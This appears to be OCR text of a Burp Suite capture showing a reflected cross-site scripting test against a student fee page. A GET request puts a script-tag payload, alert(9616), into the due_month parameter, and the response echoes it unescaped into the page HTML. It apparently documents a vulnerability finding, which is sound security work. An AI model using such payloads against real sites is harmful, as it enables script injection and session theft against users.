 Request
Pretty Raw Hex \n
1 GET /std1/view/student_due_payment.php?
due_month=
due_month'"()%26%25<zzz><ScRiPt%20>alert(9616)<
/ScRiPt>&due_year=due_year&std_index=std_index
HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
21 <div class="row">
22 <div class=" col-md-12">
23 <h5>
Name:
</h5>
24 <h5>
Grade:
</h5>
25 <h5>
Month: due_month'"()&%<zzz>
<ScRiPt >
alert(9616)
</ScRiPt>
</h5>
26
27 <table class="table
table-bordered table-striped
">
28 <thead>
29 <th class="col-md-1">
#
</th>
30 <th class="col-md-1">
Grade
alert(9616) 1 match
INSPECTOR
Done 2,709 bytes | 13 millis